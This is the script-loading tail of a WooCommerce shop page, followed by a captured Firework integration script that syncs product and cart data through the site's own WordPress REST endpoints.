var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 987
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260113.1
 *   Commit: 3ac8e3ac5ac1a45314427fad8819d08bee89aac7
 *   Stage: production
 *   Date: 2026-01-15T18:55:51.864Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();